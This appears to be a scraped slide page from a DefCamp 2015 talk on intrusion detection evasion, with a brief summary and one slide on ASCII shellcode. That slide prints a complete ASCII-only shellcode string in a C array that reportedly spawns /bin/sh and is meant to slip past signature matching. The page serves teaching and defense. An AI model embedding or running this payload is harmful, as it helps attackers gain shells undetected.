The document presents an overview of Intrusion Detection Systems (IDS) evasion techniques discussed at DefCamp 2015. It covers various advanced evasion techniques such as obfuscation, session splicing, fragmentation, and denial of service attacks, while also highlighting the design considerations and challenges faced by IDS. Potential solutions like normalization and proper packet interpretation are suggested to mitigate these evasion strategies.



























![ASCII Shellcode
• Similar to polymorphic shellcode
• ASCII shellcode contains only characters contained within the ASCII standard
• This helps attackers bypass IDS pattern matching signatures as strings are
hidden within the shellcode in a similar fashion to polymorphic shellcode
• The following is an ASCII shellcode example:
char shellcode[] =
"LLLLYhb0pLX5b0pLHSSPPWQPPaPWSUTBRDJfh5tDS"
"RajYX0Dka0TkafhN9fYf1Lkb0TkdjfY0Lkf0Tkgfh"
"6rfYf1Lki0tkkh95h8Y1LkmjpY0Lkq0tkrh2wnuX1"
"Dks0tkwjfX0Dkx0tkx0tkyCjnY0LkzC0TkzCCjtX0"
"DkzC0tkzCj3X0Dkz0TkzC0tkzChjG3IY1LkzCCCC0"
"tkzChpfcMX1DkzCCCC0tkzCh4pCnY1Lkz1TkzCCCC"
"fhJGfXf1Dkzf1tkzCCjHX0DkzCCCCjvY0LkzCCCjd"
"X0DkzC0TkzCjWX0Dkz0TkzCjdX0DkzCjXY0Lkz0tk"
"zMdgvvn9F1r8F55h8pG9wnuvjrNfrVx2LGkG3IDpf"
"cM2KgmnJGgbinYshdvD9d";
• When executed, the shellcode above executes a "/bin/sh" shell](https://image.slidesharecdn.com/tudordamian-idsevasiontechniques-151123083756-lva1-app6892/85/IDS-Evasion-Techniques-28-320.jpg)











